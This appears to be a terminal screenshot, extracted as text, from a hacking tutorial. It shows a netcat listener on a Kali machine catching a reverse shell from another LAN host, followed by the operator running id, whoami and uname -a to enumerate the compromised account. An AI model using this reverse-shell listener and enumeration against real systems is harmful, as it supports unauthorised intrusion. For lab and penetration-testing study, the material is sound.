 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.89] from (UNKNOWN) [192.168.0.189] 52142
sh: 0: can't access tty; job control turned off
$ id
id
uid=1000(hex) gid=1000(hex) groups=1000(hex),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44
(video),46(plugdev),117(netdev)
$ whoami
whoami
hex
$ uname -a
www.hackingarticles.in
uname -a
Linux DESKTOP-E8AK5SR 4.4.0-19041-Microsoft #1237-Microsoft Sat Sep 11 14:32:00 PST 2021 x86_64 x86_64 x86_64 GNU/
Linux
$